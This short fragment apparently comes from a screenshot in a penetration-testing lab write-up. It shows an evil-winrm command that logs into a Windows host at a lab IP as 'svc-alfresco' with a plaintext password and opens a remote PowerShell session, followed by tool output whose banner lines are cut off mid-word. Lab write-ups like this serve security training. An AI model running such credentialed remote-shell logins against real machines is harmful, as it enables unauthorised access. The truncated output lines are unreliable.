 $ evil-winrm -i 10.129.95.210 -u svc-alfresco -p "s3rvice"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detecti
this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>